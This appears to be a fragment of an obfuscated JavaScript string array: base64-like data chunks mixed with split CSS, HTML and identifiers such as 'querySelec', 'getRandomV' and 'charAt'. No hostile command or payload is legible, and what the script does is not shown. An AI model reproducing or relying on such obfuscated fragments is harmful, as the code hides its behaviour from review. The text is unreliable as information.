"7rmZmHt1Zq", "vFb+zWrsVq", "AKAAA0WY58", "lIn3I3N1Yr", "/JHGxv6n/e", "vkHutSRk4j", "ve7N9sOOE/", "8Np57qrH4n", "cKAAALhTZy", "IC4J+6liHv", "Msvi3rqb4l", "EuZy9hspHM", "cHmjzk25rB", "Hof/cbcU/V", "W63sQmwfRO", "1DidLPNOAb", "zggFLZJKpj", "2MNZeha8KH", "0Pf8ulMcNN", "SMxkh0L3PP", "Hg26gxbG3L", "LmN6eDw7c4", "rOIoe", "khcN3MtDqH", "Axt5GPnFvy", "cFBDL/7V+c", "u6s+/zO0N1", "dGgO2hhzE1", "ryDafYFc88", "s9DPwAAV/m", "AAB2TdwT9y", "YxThO861bW", "XTAPPfTalG", "AAPiXviXoS", "j/zLzYM1vq", "mj/LEw+hJA", "S93RnakXin", "PuFTdB3Nvi", "aXXjpZJidD", "cE/cixD1xb", "87xUFTncQ9", "TCg21Tr5Ro", "PEvYXIBwCQ", "1Al+Jn6+TZ", "bUh9Y0dOpv", "ifD3HMzMff", "SdwDAIDnHJ", "7B3yi8fGQj", "XslMrU13nH", "xr7TZfpC4l", "2uC6Y5Vnuk", "M/Z6KMY5iF", "mQBmhE6WqU", "ztDdgvzQ5W", "/QzV8SpMh8", "x3+eOdDb2r", "z9vGmKs1aF", "VqRuGd1Evc", "z6DDQDgS8Q", "f8ulMcNNVJ", "Y2m39C7JLU", "hUhn2mqVep", "s/nSzTvu0M", "TJwMfX9V5C", "Mp403Z3L9s", "wPciOQ75vM", "aDy8ysX/c2", "OTosO4l7ys", "4E85bAM4GJ", "Xu6c3RYdhL", "3tJ+9S/58A", "ROzmmR2Tmc", "p66D72Zq+8", "y1k2tzymJw", "3FG0JmJhjZ", "Zymf4S3/yQ", "b7YeJeelPc", "GOFWmcQceb", "8vO8GrEPZ+", "J/Ouy8sThs", "6fu025h7ol", "NjDSdyzOEe", "OZUGyqdfKN", "4M69iXzi3v", "JNz26KfADA", "76mSZtoJZ+", "AAAN3pQBAA", "Nd5x6ISPcJ", "W5Nzz35G0i", "BkOy2lXk8/", "zcTcq/GSDW", "wAAHxnejAE", "5VQyiapc77", "8tr/00skyO", "1t0U9+qb48", "QBAFD4wAAA", "IAAHGXI5+4", "RxDHhEcvUp", "DwAAUADcU/", "deH51mpiwE", "tJiHte53g5", "DuLUQ+AIDj", "8+ZHrzAKcU", "Kb4t68TZEP", "jQzzFBWbiT", "zMvhbm3jIm", "7qCFMTctWc", "02RTl8Xxsw", "E/cAANiGAy", "rcepswtyqV", "l7PrfawKe7", "SdsDPcbJV3", "sJJ3GvjZO4", "e8zP+Zt8CH", "u1yEvd0Z2p", "zsCH0y/dPv", "UeATug71zA", "MQ9s5G4BwD", "s/d6jt3Wq7", "NTInqjtNbk", "Bi7q1jWMKH", "Vf7MMbZzNT", "6aj6oftmNw", "kE3yePAH6Z", "cgZfGqTDjW", "CS0YKpO1b5", "2/eJx27eFl", "vYpNgeqcjm", "e3Xeprhnsa", "B1CECwgA4D", "awd7NNYa++", "ZxVswteFhN", "   border-", "1q552ofxji", "dxD2bMzokN", "H3gjLmJsmp", "Hvrtf1JjYJ", "r1V66sRSim", "aPff5JvhHs", "RzT7iXnhR3", "wM26HvnEvc", "KkhB5MQ9u9", "Y1Cpor2V6f", "7WaEv8KRMT", "ZHtPk", "AunmAAGAqc", "yf59V3+XdQ", "KxL3rE7ins", "mfCwfnfrz/", "6Ob7cS9NHE", "OiWJSaJs/l", "hTpZJn6Zcf", "xOw8AAByEw", "EvvSnu1fY6", "xT36pvFm6Z", "ypiXlS9pGY", "JekLgHAJDi", "w1bop8AADA", "jz/qmRE6We", "O/oodOxsj/", "ogzD3MPcsw", "l56U9yrb3Z", "s5iXvFTRD3", "eUOvUdSS2T", "RbPPNav0wx", "jIm5V2di7u", "fWtWO+Kpzu", "z3jhVplaLF", "9d3feQMK5l", "Z8H1dMw35s", "WYe4BwAAHw", "LP1T6McTYz", "xD0AALjKAR", "2TxwAgCbJe", "tgqqQm3B9E", "S9tU7inu6s", "lgWxFzPx/l", "7Fus0J3FvN", "Tc6/OxNzbx", "FM/79zHN/N", "9zlx33MPPJ", "P+drnQi+9F", "LYXcWyjule", "querySelec", "VqkGGcj03/", "lm0mWDjvkS", "cplak7HoWx", "DxL3RvXf9u", "fP+FvbTeY8", "8RHPHMm9Rz", "N8eJewAA7I", "AA+Ah8HfmI", "CGcRj7intV", "vb/7PDJvhn", "LdKugF9OcE", "RUjowTS03V", "Lneyia/uLS", "Bx8bE9tP//", "wI3SyzKW7W", "Nh1VT7Zjcv", "OOsQ9AACAX", "q6Agph3gmN", "lOlYm5Z5t8", "CAKXyJfMS9", "ea7iXvxTXF", "Nl2l4PdJVa", "AqBLB+hlA9", "m3rQ4H/Piz", "mV15iDumY3", "ifuee+CRbH", "5/ejXpmhE6", "3lbQADzHPK", "fphNmznBPY", "JK1Nvdjyz8", "AACIuh75xD", "UdDlLmf5yr", "gzcMFADcl7", "y7ydzaY6P4", "vuvf4yKdQu", "KE9s5iXu6c", "JLT7mLWr4/", "YEve6N9sPE", "0JjRbm3mvl", "h7AABP5nv8", "epn/6f/7H2", "PxzLVbP50s", "s+edNNcW9s", "AAoMLhGgAA", "fEvdJm+0Hi", "69e9DbkLZp", "ACAAreRj7g", "JexbrNCdxL", "0ssxzuCe7e", "c0xezG33RS", "e7VN+t78zb", "S9NHEPANg7", "a+T/MWnglM", "/tuP+twz+R", "inu60TCDuS", "wPIapr/0a+", "aAIiYcn4J2", "zdVSzrmO7F", "L30prhX2+u", "sWYrjNaqJP", "ruH/uT2erN", "XvE7BMDRiH", "N+3duQe+l1", "bh39eLlO8W", "G02/4TYJak", "g8vMfPwIh+", "muFffHCfuA", "wDPBRaHMGe", "PYeproGaxb", "dlrkFFDLNG", "lGGJaT/96e", "P17zKRTjHz", "3VGPxOdODF", "VMXVujt+8T", "fvTvke8W4p", "ol7pU22w8S", "Jy4BwDATjm", "8S2zKNPZim", "oOoJnQSGJO", "A2wYUHAGDi", "9iYu6JQWDu", "AAAwFljkU/", "length", "tSjXlMXvYM", "p1iw0Fbhbn", "EApybuiXsR", "wTT7grlnnH", "7CvhIdOs1L", "Lu2SYfwfQu", "l94U9+qbHR", "EmFQvWF82Z", "ABDlJQsAAD", "n/yAwCAacQ", "6bUo15TF72", "JyOXFz369w", "xyg1EfLNJ1", "OyLuiXsR4p", "mOI8JzuiQ1", "k7HZPJFtxt", "2e1dM787zi", "TSLu+ZzEPY", "bFLmso2Jli", "J3GvuAni3h", "uvroMZ1PMt", "qXpetk9sK/", "EIIobp4iSK", "NdMPuZEgcx", "t9CHUmM/m8", "gn7r3w2e/7", "hKl77Ap9N5", "skwf1n3Typ", "yEuvXk1vN9", "gmudwjOtJp", "6JGZ8Mc8/N", "1/dcGsZt6B", "oU99/bRC7q", "OTbVOd8rrY", "xOlkm1KB0y", "EzusZ2LuWZ", "EEAAB2aYtx", "KQEh2m8S8H", "eeBqLzFCHE", "cZaXXGIe6Z", "OeQ73JEyep", "ZvinuFTXEv", "E9+3S6btAJ", "6Ui1n4lKeF", "OQD+u87Vff", "IgQQuOFuYe", "h2W0S83rEB", "muFff7Lqju", "yQx1KTH/9d", "3Wwn7qWJew", "Z0Pmkyqcap", "+OsbEvaj/5", " 147.16C28", "93CmzXWGex", "eXq8kmPbN8", "vue/gGxzrK", "pSVM3C1yvf", "vxkg1tTMw9", "X4rD9+mzTj", "3xfNdCQOr7", "eaJTVmYO4Z", "i2uIUezsBj", "AfHz4UAIAA", "AA85CURAAC", "0w5NNlRL+x", "g/npd/5LPu", "gtu79+gPsg", "Ah8HfmIexY", "FsbuKZR3Tv", "CfuRYh7U8K", "tWZiYYWJuZ", "ZvJ5YWPfx8", "mAAAAPDh+R", "r8075F5rUg", "yrb9b35m2K", "ZKTVGYe4Zz", "iUgCdug6+m", "Uyzk5qJPWI", "ZuvR0s6iYa", "wAAYA7/RCc", "AAAAu1CJfO", "FMGQrLbVub", "PyAQBAPw/R", "2NjW3thyHf", "cA49ki1vo4", "gs6m9uFKYk", "FmHuYe45UJ", "src", "Im453MS9yz", "y+R6kaTORK", "g0xCPfMQ9n", "l7gOjusqZ9", "5xW/kyuQ9T", "KwIpc9P2oZ", "mfW/eprhX3", "5Oiw7C77Lu", "v2RfdbLh5T", "37qa4V98cJ", "A/L9A9Jr39", "WfBd3m3sDH", "/PDJefosOw", "RNzz8rE3Nv", "M0MkyNan0w", "75nMQ9ZWbZ", "25p+r3Hmap", "fILvskdrz0", "Z5t0QmWJUj", "ve7P9MHEvv", "3cc5flwQbX", "Gem7yzUMK8", "GpppeZme4r", "aT+Wfj7lse", "XOIm+EcnLH", "8CKGo+Cc6U", "kNQE6ZbiOP", "rr2viVHny+", "3/QoXYg5TO", "aEF6nVAbMd", "sAACAASURB", "OYeQUwsa//", "Zytye0TeL2", "ytVqkGGcj0", "Lx8O+b4Zvi", "sCMqP", "3BPdvEWTG1", "zFp4JTKQxb", "/B5EMIoc8g", "WmWiffyDBP", "73X8h3rfQh", "//hP5gvkgg", "Wr9MMXmenr", "e7BRM6m+rY", "Dh3sU9UFDy", "LZ17rlynm6", "GOxadOOmHj", "B1NsD7nLjv", "Mx49waO71y", "ydBbe", "Kza5BKqEKY", "31vcK222Hy", "Nl2xoY2LuY", "Q7k0fn6OSJ", "vcdqaxzOiG", "FlcKUnU117", "+4+nFoM3M8", "vnEveykuAc", "important;", "Qyp5bNdNp4", "<div class", "xORDCKG4vu", "NxLb4p7tb3", "kw8hhNAu8Q", "X9pZdOlsnJ", "ADg7lyPfOK", "TuLeaJTVmY", "uAjmyx/uTf", "c06fewcTkQ", "tXWE0FaxCa", "5j22cTpuzw", "zkbgH8DC4Y", "CKF/ES9FhB", "Tcw9wTO6xn", "qY8/MfIzB2", "ed;\n    ma", "Y(-50%)\n  ", "AvGOdx7Ld+", "GZoUGonnUy", "QIJDNQAAcB", "2piYe5h7Yo", "xKYBOXQffz", "7tU3+4h7ae", "RCVbliPOZK", "Ye69Vu652o", "O4pzvrEPcA", "VskCweWb80", "zFGrXLmt/z", "wAckw/wACc", "GAjochH3LM", "JjMP58CAAA", "NPn3oS89XM", "nBECXDtDLB", "96wJ+6NbY4", "jS5l3ovmnj", "byHyAQAAMJ", "kCbMPcw9iz", "cSUuNe92Xr", "AOyXBzkAOB", "XHA4AAG7A8", "vesTuKex0z", "fYlGnsxTTF", "sQ9n5O4Z7F", "vcEbpm6KfA", "mlDw5Q6qNl", "EcbERzxT03", "65jhxDwDun", "ca++eXFA3J", "q9fZ947OZt", "UQEAbs1n7w", "mSviVJmPH+", "7SeIeAAA8c", "s1ZeKbjQRr", "VokzD3MPcs", "vTYQnzwNNY", "ZMPYX7xp2h", "7paPvQcGrg", "yYRiU62Tb2", "ZefdoV1O4p", "fKpb6ISYVC", "5BP3xL3SM8", "xb8ac34g+T", "kU/ce3GX+O", "EMIoc8gNnu", "nWDn7fVKgm", "d7r+U71vsQ", "YmH0IIrdN3", "U7cA4B74IU", "U/V7D7PUeT", "AxnBBAwA05", "O4p4ys+wMr", "67d+ulkmfZ", "fDLMPTcTc6", "wcS+9Ke7V9", "tlB+E9nIm7", "Q3s55Ns+oS", "tZ7intWcO9", "nrXk8I5oR9", "Hae3IvNhqH", "lpsS97s32w", "IDMc5mXr4N", "+n4TNLJMs/", "sOws+C7vFj", "OcLqLMR3fO", "7FCUxoeAAu", "Kc76xD3AAC", "fM8ix3yP3D", "cA2MhXf/vr", "pxD1xL0LcE", "zuZIW+uJMy", "xP30pviXn2", "JuaeFgQmH0", "U99/BYlYQu", "d8vveTiHu6", "V8AAAPeTgC", "lT44QKmPlm", "TfvzWA6EYm", "wV34NrsTNw", "B5EPAAC4FS", "DdOlanVIsU", "liOydxT3fe", "Ekpbxsje7B", "T4A77xRfl3", "R4bzz3VWDY", "Awcx8yHezL", "hzb3juyTd4", "1/xSd+jbid", "nqNhM1Mkyf", "sduTuJen31", "gri0oJj6Sm", "e+MlBgCA0x", "lzuZv2dvm/", "mfiIZ9rqFY", "rbbYfJO6lN", "s1oPH5Wsz9", "3DJEPAAC4N", "3lJllZ3g14", "RA5n0p7tK/", "4/dvC2giAn", "w8S93J7dzu", "u+qNv5q9jv", "Q9H8Q9s5G4", "ZZp2I3d62o", "clgp34FCdL", "UNdPvTB6do", "LdZqTuBcZa", "FP3BP3Fq+K", "N1PbJ+4bu6", "9hpgyEZLet", "DTPi949nDP", "bZDvu0XGPj", "Pz9xmC810L", "+RD6B5iod5", "OTbXvEt6Vq", "Z/jNTHptBO", "NLpDXrqZS0", "sxVni3guf+", "e/rUnUxMPo", "s4iXv1pbc6", "94AziXnXIS", "hQamddDJNB", "lMG9ns6nOT", "6xYPJXEX/v", "ZZhJl4xa5h", "fK1M+bpjhr", "n5hHO3fOzZ", "w4OPfj/Uc/", "IAAAAb1/8l", "yPfKZPbpJO", "lNmUaezFNs", "ORxNPMQsZt", "VPcE/cGb5i", "bRSPfl8sMD", "z5jabf0Lsk", "Xv1pbc6iXs", "ZXq8lzuPda", ".16C10.71 ", "g7ol7IeLeL", '000E"/>\n\n ', "qTN/x9GLQZ", "cMYZzNTPxc", "qU3xb3aXue", "U67YmoHRnA", "YeAAB4lrgn", "FU3s06A5aG", "2OQzYdmbGz", "AJLEPXEvQt", "4Sv4AADYHX", "utNJ5PgKla", "HvufXneKgq", "2MqWtr9PZ9", "8eMwDOBiTS", "a Neue',\n ", "zmJe7rTMoG", "bKsYlPvTYQ", "ovaktcxL3n", "uoMWxty0ZC", "rbIp7nVuin", "7i1EPgDgiD", "SFeW+cKlOr", "FZjpZpjkjF", "HYWzsC5jpX", "bx8Tc06eex", "st3rPch1Jn", "dRJRN", "7bKp1ClpDF", "K6Sq1nOmX0", "6T6bUo15TF", "dwtH3uTA9d", "SZVPNUy/5G", "ZNintJ4h4A", "PydeQj7vmc", "jpZpn3bGe5", "IsQ98S9xFT", "0lud6S/MGw", "kO+MyJH+MN", "mX4pTXzfLh", "cwHQ9A3vHh", "MW1bRSPfl8", "KzrtDu5y31", "XEvQtwT90b", "6kaTORKa+/", "xIAAAAfnB/", "QAcgLgn7kW", "pviXsOmuLe", "XKZWpOx6Fs", "EilpC5mXR8", "zaGjVOJ8u8", "3K3rDPcYpu", "fmhp5t/8jH", "4pM8vO8GrE", "vR3FMn0X2b", "code", "FP3Bsj7s3c", "3Bsz2XxIxs", "PenwxLmgae", "ySA8BjeRf5", "l+2Dbj3sOb", "MBda4184p6", "dbiYudkrXp", "13nHohI9wk", "z0od/wGH5D", "qUtPN4uKme", "qhxxPjMlvD", "5mbjYKV2fz", "Mw0fKpb6IS", "wYG8jn7gX3", "a/tHs5W6+S", "4J+4lpsS9r", "N9n1Xd5t1B", "N0j0td3V2x", "XI9JFKnriO", "6NBpXhrH1I", "pWNc0OeQ73", "XGvvpkh7ol", "AziZM3WNX6", "/AEATcU/ci", "Wcr0l3sFvr", "Xteb2CSY3u", "hdYAACAASU", "pZ5DvjM8w/", "QOfRJY7pIh", "dX//d/sX/J", "OCFmGk1yWT", "mLq2Rm/fJx", "X5xPO3fKxN", "XKEIILRTmH", ".15 !impor", "4IXDczrc7h", "uiUywKkecz", "/PMwDAJyYu", "/lqu2zXa6Q", "dV6zhlglgR", "5himbeVCXW", "zbx8Tc06ee", "M0EnQLix3+", "HBXzHPKd8Q", "gzRwAAKAJX", "4KZc5wT7Z5", "QTzHPKdcQY", "691Sk+dCq4", "wYUzLU6WSb", "2z+avYT3Ji", "MJsUtSE5xp", "tjmPq6t5nv", "90/Yao6vUc", "03E3Ovzkw0", "J3Ctugri3x", "yTLvb2FT3/", "W2N3r5PPHb", "76a5KYO5CV", "JN5BP3BtbE", "CmebdEJtXQ", "d8yhfkEm7+", "JewAA1zkwA", "8ajevFKYkP", "7vsx8b7ZJ8", "1tg+Dfm2Fz", "cQ8A4M4IfA", "UVmqEOJ6a+", "mLarQpoZlj", "+nL/cJ9yk5", "de1xdrU2BW", "PQBgzxxUAA", "0q4VpGWBk1", "AV+qQAgRTr", "Jh/B9C63Uj", "BH4+EGgNMT", "zYS9wAeyH/", "/cq+0tjoh7", "IAuol74l6E", "tLMzIS3Q4M", "vRtzzOYl7F", "zjr+gEAICb", "QgihvHh5Io", "z1wRp8p8/A", "jLdzwC9EiY", "DAFo4MAAA3", "WDcn86LGEe", "AAGzhNPIR9", "age {\n    ", "yUAwAcgLgn", "qTKNO/Bo0y", "GLqa+/woSs", "TXFvbHXapr", "RuCfuRYh74", "GLT+0bUxfW", "KXA5RSXIuf", "/hviNDrCnM", "ug8usQxtX3", "VuNNCAAAAG", "PuPdf5qyDf", "+ss2bNDbWw", "3dKdlAnFPc", "Z7AgtkSst4", "IpO/u5h9Le", "5GRIM+NQpr", "51nuPcy/fe", "hHngai8xQh", "NJVU81TL/k", "JfAAAPOLhE", "LccziJe7oz", "9xQNybvinu", "boZJn+LRzQ", "AhNpTNtW0c", "nWKeWtmfwW", "E+2eQum9mj", "v19P1KqD+I", "QdQyp5bNdN", "gcoJTiWvyk", "m5T3Gu5Mrr", "zD3HOgMPfS", "mGj7VLXRCT", "zD1R3yD2Mk", ": middle;\n", "SQIcw9zzyL", "7Vl+7kJO4V", "Ye5h7FmHuY", "hwfAraOeFM", "4wLmWHzqpB", "vd1amp5Q1P", "XfMS9ZU7iX", "j7iXhDins/", "w/Fvku7x/e", "pUwOmPT1jl", "tU3u+4o7kU", "IA5HAYAAA7", "I/b7+og3/X", "ZjcQ9AADYB", "xzuCe7eAum", "Lgn7o1OiXu", "capMrS410+", "n3MgG/s47e", "86pP9dCZ0P", "YStzL/DhFP", "Dzw72h7gZT", "R0n021TkG7", "Q9AACAr+AD", "21wNdpZYz/", "ejbjncxL3L", "ZmYezVesqG", "u829X+l//s", "+4XBV9ogOz", "4WDcz/ef/Q", "SctH0oJmjg", "APvkQR4A4K", "amTTtgY7jd", "b7zJ4d633+", "LOduJcm7gE", '85" height', "XlMXvYM99Q", "XzxEs8EF4U", "e4d/Xie//g", "tton {\n   ", "2adZqTuBcZ", "vvn/nS2emO", "Bzb4RQKAIa", "6MaEGJWlmZ", "7qnGsilwLX", "SZmaVlaEzg", "5uMMyT2QhL", "3bZ86nablf", "jHxfiQZu64", "lmcxD3dqbw", "1xb3RK3Ctt", "rSELE9/GlW", "wQKa0jMeZx", "cc+1dCcnca", "n/uo7/LIh8", "6y70C312v6", "6tr+IdDZh6", "TMz3Ves4ZY", "MrW61EyD69", "yk7inzCw7w", "+Ek7tkWb+H", "YjonLnazQF", "L3iHs1iHs+", "x1qghH9YlC", "lLBBsnhm/N", "ik6NlnUhjA", "m5t4/5Gc29", "1sky4fOpL3", "/ys+4l51yE", "HiXvpTXGvv", "bI81OAyMx8", "ECwgA4Dv8/", "serSpaceOn", "8QuzugtnPl", "U1xr745TNw", "d8eoN+cz+v", "zYyjz2Duxb", "0Tc8/KxNzb", "AdN9NqUa85", "w.google.c", "kPthmAyc8V", "VO6amTLJCF", "PinyAQDr8v", "WMm1ueUxOh", "YAmORt5BP3", "YiffPImInu", "6biblX4yUb", "ion-left);", "50sc7ka6+Y", "j7/hZkQ8AA", "GmmcQdeGqf", "l3ovmnjoPG", "2WnQXf5d2C", "dTfFvfrmOH", "MTH39KknMT", "BE5wAAAsIr", "nTh73FiIfA", "9AACocZAGA", "HN5vvJu7FN", "aqsi1Nlptb", "fcczhDk4h7", "j9/nx7bxH1", "ngmuCiUOcM", "rmjhVnrw+7", "zr8ZLNrQxM", "oW4txD5AAA", "ntX/L5Muor", "JMv1bOKCTe", "wAA4EMLAAA", "-text-us {", "Op9USVbD9E", "N1jCjKh52/", "BbEXszE+2c", "ZviXm5T3Nt", "RnHeIeAKyB", "3LMLcw9xzo", "Bj5FP3Ktv9", "5t8RZO7199", "zC9y61UzW9", "N4TQpxTmHu", "Lvhnwvandh", "Dn4KEHAC4Q", "A4fmgAAAPA", "JuZe2/C5EM", "bVI5+4lyTu", "v0wkzZ7gns", "nylxEDOvAK", "2gGbM7fl8Q", "+8W3IX5jY2", "f6zzj07g8E", "dPlbZMYy+m", "9dLJM+7Yz3", "9z4n7nnvgk", ".org/1999/", "zuHeOdwrZN", "tvinv1zXbi", "p7NGR2SmkD", "e5p7YYT0Tc", "TPP4R45Loh", "VHjdLJMqEH", "hH3MsOIe8V", "G6Zf8zNgvm", "kH0+wL5p5x", "mxl2C+gLGH", "BJREFUuWeb", "JGLTMz3Ves", "QFKfbRM0/n", "ogPAo/kS+W", "wrMeOTYe65", "cp8gEALe79", " }\n   .ale", "RDwDYCw8tA", "84AMABAk7o", "xLE/cAgL1w", "/llE7CT3xa", "vvCUuzHvjV", "Rf/e3Kv8l3", "50%;\n    t", "3IiOtzjjEP", "J8dZuT4jbz", "ZMc0YoaJFU", "kDD5EEJor7", "kyKqtap68Z", "esCbBgDAJ+", "652Rvicy9f", "53K2A6T6bU", "UkDQJu9x2p", "lNcKZ5t0Qm", "zdBhmn9n+U", "TmHuDDa5HQ", "7i3kLkA4Dz", "Rxqpj02VTH", "wEBAAD28R/", "xzMzH3arxk", "DM5acoUmLo", "D3b5COY3uV", "z03eWehhHm", "CARX2R72Bx", "ovvZTWT652", "XN9oPEvfSm", "z/J0skyq9l", "/3Cvw3fW63", "v4Aw94bnnn", "57Jn7VyQp9", "W7kSjTZMjV", "zD196klMzD", "vXvQ25l17X", "mfDLMPTcTc", "+Yx+/j49to", "1XBndbCfup", "n-containe", "xEywTc4VjC", "t9txVjYHQ/", "q1YFsRezMT", "N3pQBAADMj", "DSfhrpWviV", "qGHM/DYvcU", "pmReL35jtz", "+49+5oo4Ve", "Jm2glmgs5j", "CUzHp5peZm", "0l2Ysths7r", "ewBCnZosA2", "Icc83eLKTu", "Cs+edNNcW9", "E/fEvQhxb5", "t37XQPgDMQ", "AuOgh8ol7J", "jVJlaLVKMs", "B75iAEAMBh", "0HetGsb90O", "OXAug8usQx", "9u6QsC8+aW", "+5wpkiIwcT", "S5xDwAAYDp", "WzChs6mOXX", "2ivvnXvfvi", "X2R72Bxb8f", "6Dy6xDFd5E", "/bTmdD5pEq", "Gvvtl5obQn", "bjx2MU2LBN", "GxU7o+jTFq", "/muD2E11Ps", "lWQ3TL/mZs", "/Jt8zxvuE9", "rljHxfmTD2", "gAMArOh85B", "kk2J+1f/mn", "AnTIez1y79", "/+r7RrOLR7", "CE0ETh4n8y", "2VTTyfbnM0", "rrmFeWz49d", "FaFzAqBLB+", "wkwZCMluW5", "45Nh7rmZmH", "0kELYbpis0", "kp4ayaPztH", "4Ey7Wx6Tky", "AAM06MWWxq", "MfX9V5CIJW", "Yp23ZfNK5L", "Ja7Mxziv98", "xO4l5pYjsn", "JtefIXUu3W", "rE6WuX130i", "h7mHuOVCYe", "WqZ1/aXXjp", "Bcyx+NRJJ2", "zd8SiM3VUs", "EeQ2admLLY", "ZeAUzrEpcD", "TFFjdbLMjc", "/NA/M/XwTD", "pMKvNK5mpt", "n7bBLNrqf0", "3NvHXG3u/e", "fVlc+81yk9", "charAt", "lSYOIO7Nch", "S7egqkND6N", "LfOJe5+3Ev", "k3bTnTX+Kb", "QFnpSpaT0l", "cJJ10CX4Tn", "/Z0MbE3MPc", "9C3BP3ElPi", "DFCbi", "NFOYe5p5Fm", "92b7YeJeL5", "eCS4KZc5wT", "Cc4d4XtHnD", "cmnu98pa4M", "6ISPcJK3Nx", "PLEQJ0yHs9", "b6LZ55rV+m", "ADEvfyP87P", "OJp5iNjNMz", "0MqaurdHb9", "yppVrnbYAI", "pjjPIw+RDC", "Gp9h3eutYL", "M6tHmATyHe", ".959961 66", " var(--tra", "6p8qmH6JT8", "4LzfFq/fVa", "inWLmvWjuq", "getRandomV", "7kWIe+Le6J", "/qnSlmnsx9", "Y2OvDO9Fyr", "ch-s2", "qJiM1Eny/R", "0WHYS95SZZ", "DdUkcw66EM", "j3dhi4nr0c", "BpeZ+fgRDs", "XIXP2qirmM", "khziaMxUP4", "E8yzuHe+x3", "3iH3kyZpbR", "3FhsYejlh7", "Edwr05mHg/", "pXhrH1IZUG", "CghvW", "y8xM9xVruG", "O37xGM3bws", "lzHO4J7t4C", "/ayneEew3Q", "rpZWam+4o1", "e7eAumNtyM", "+uadNcU/cy", "BZ6wdyFo5L", "gpnOhMTkYR", "X//JP2kfb7", "Jqm+KeuDd4", "S5cgn7l3bE", "yAQAAMJOXT", "K+K2//we8B", "Zmb4l5tb3F", "pb6ISYVC/4", "gBAMDKxD1x", "KaJe+JehLg", "GZmuq9Ywy0", "ZFvfW3RT36", "ynyGxeRDCH", "5plnKQEh2m", "WpjnCrTuAO", "cS9F3eJbw4", "DjMz6dW9D7", "8nlhY9/Hxx", "7hwhc4l5+F", "BheBf5iHvL", "pm54Xi3tWL", "V3e8XZrJa2", "QLfXa/rTWw", "sCpHnM9MCW", "O8K/lW//Yh", "i7rT/75mFv", "a/8ZAQC4J+", "L+juB+Y+vd", "585BP3em61", "O05LM4Y75y", "kn7s3cFPcy", "oD4pNfVMwj", "WfAf8H39Vj", "8KO4BAGzET", "GoUx9/7VB7", "IBTEPfEvQh", "l5pYjsncU9", "TYca3nmKcQ", "RpsvE4Nbdo", "LiI56paT1t", "YGrDw2hcwB", "u7ZJh/B9C6", "96hxL3qMOK", "NQKTDyGE0G", "HrBZ6bf4pn", "vVKqMxHKpO", "BL+IADCVs8", "Mw/5tqvoyo", "TJiJuSfqG8", "zrwCmdYnLA", "ubchdMM28R", "77rjSZv9tD", "ffyDBPUbGZ", "hU6+QbGeYp", "/1vhrK3Gvj", "0C/FPcr5W7", "uc+9NmHwII", "sVbOL1/9X2", "fpi4l94U92", "dgvzQ5WbiY", "P2i+ZtAM2Y", "ZYz/VKe5Tt", "NavextyL72", "PB7exAAAoA", "IcU/cG50S9", "+QAAgOfc+9", "g28j3ox8Fc", "cwHR8qullZ", "zLvRXNPnWD", "9cWrHnLR96", "QEW6S1mZjn", "1uLBEwDYPH", "AAA3wIEOAA", "fAghhF5ZvO", "akyMfdsk49", "5wq07gDjzb", "PbwZh8CL2m", "XM8fWgmLiI", "LsktQEZ5p3", "kNm3ZhQg5I", "IeAABwj7wR", "2v09n3isZu", "TK1Nd5x6IS", "v0wxTy/DTL", "7.66 288.9", "uXcdT7iWs0", "c2OJ9/UqVO", "uSeKeF+IeQ", "5l6Nl2xoY2", "CpTuKebfEW", "AJDjwQoAbk", "lndBvlp8vn", "mU5eebhYVM", "2x0M6AMABi", "j7tmdxL2ad", "Am4p64FyHu", "krc695sP0z", "2CNomXCWWE", "IhOsyhHnM1", "LnZK12fpYd", "wR0A4CTEPX", "qGLpJ", "Ye6JbIONVt", "331TzMJ2TF", "ABm88AFABs", "uZNrdcJi4F", "MZhblXZ/p4", "lFAAA2L1bx", "6jn7kiTpX5", "+nZ8tiZZ77", "+yhOod7zX0", "6+C7mdo+cd", "ncWLzGE0Es", "DAOjj4QkAJ", "jONO/DSOFV", "B0PQN7x4X6", "5AAAA9snLH", "cixD3xL3RK", "baIt84p64t", "MQO+sQz7+V", "N3EX11G6Av", "iFkPZUjuQV", "0fce/gN7/r", "0aN6iTf6bJ", "S9lU7inu5U", "hv5xL1dbIp", "NT9pVBSUYb", "j5m4t9ZJ3N", "Tx+V/rhOsJ", "c7v+v/kn2Z", "dKKQMqctHy", "CZMPIYReT2", "ACA1b2JfOI", "NvEeVdXGqz", "aJdOpu94ej", "8ol7SeIeAA", "YZyPTf/cbl", "OdL93AMkLI", "vXesFvtI5X", "48/6pkROln", "Y+cQ9ca/45", "BOYSGPatgq", "I24lyLuzd4", "4Gc7EHaF/n", "eBTG7iqWdU", "6yvU6WSZfL", "2qx81POqZn", "JwbqlPF45t", "A78P4dMg3L", "Gvt9w73vLG", "ih/VMzD0rE", "uoVOiEn1gi", "+f+cuY9ppd", "84iHfOeBzj", "/28w+RBCCN", "N/U4V7UOId", "CzcLce63cc", "lXZLNAn0S6", "72fRNzTnaF", "E3iqaTMzE9", "ce0VILpJWZ", "xH0cn6hTeT", "JT8z9ovmbQ", "cIW4J+5FiH", "UcwvcutVM1", "VHvZwAAADT", "uUxcCqDz6B", "x8dxTjWVT4", "mO9D6HOZCa", "Xfv8P/P0PA", "Im+NHTqTmG", "1KDH99dc1c", "TP1cODj34/", "t5lu/cPgQb", "j6r/8OcT/t", "qLzFCHEtNf", "h.js", "WyIQalG45I", "Hv6sXLd54g", "pD6hs7dDa1", "dNybT7g3A/", "3sf1a8LvX5", "dEj9MmFuYe", "L1Wx81POqZ", "/qFjohJtUL", "H/ybfC8Q9h", "3vrbop79c1", "rDavZKbWpj", "tcyUaPl4gk", "AGjwAQoAAA", "FpLMJU3c8C", "rK0LnBECXD", "7ik2di6NY2", "aW5m+X7uNu", "3udUrXpvvc", "A74x1qghH9", "3/hr+u8Qtw", "3mw/TNxLb4", "jbs/nE2KXp", "+1fQyM8+Ia", "jNRJ8v0Yd0", "SWqa/9mvk+", "7FWfd53eG7", "DCxNyrMy+F", "lpdcYh7pmN", "yQ/6be7adA", "3C3MPcswhz", "5AwrmWp0sk", "PDWTB6do5M", "9u7E/cGNzs", "d59gHKjGdN", "KT950U9wbW", "n7FcU6uRff", "AGAABu1kdv", "TzOPO5WwHS", "/um/PId87z", "yYcQQp3iT1", "HvCxB5O4p7", "7ESvHvYff+", "7imUd0704g", "wXeRCnSzT0", "IZeraGtuEs", "QAAFvN15CP", "yJqB35hMO9", "Kti5lugtmP", "cEb5m+Ke9F", "O4pztTKxL3", "5MR0aoj13S", "C5xOUApxbX", "FHPTNCJ8u8", "XQeXeKYLnK", "OlYm5Z5t8B", "int1J3KtZp", "XXdiLOAUzv", "atWBbEXszE", "MzD196klMz", 